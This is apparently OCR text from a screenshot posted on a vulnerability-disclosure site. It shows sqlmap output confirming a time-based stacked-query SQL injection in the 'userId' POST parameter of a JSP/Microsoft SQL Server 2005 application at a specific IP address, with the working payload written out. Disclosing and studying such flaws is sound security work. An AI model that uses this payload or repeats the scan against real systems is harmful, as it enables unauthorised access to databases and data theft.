 sqlmap
a false positive
POST parameter 'userId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 328 HTTP(s) r
equests:
---
Parameter: userId (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[23:55:23] [INFO] testing Microsoft SQL Server
[23:55:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:55:53] [INFO] confirming Microsoft SQL Server
[23:56:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:56:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\116.213.171.246'
[*] shutting down at 23:56:55
C:\Python27\sqlmap>
www.wooyun.org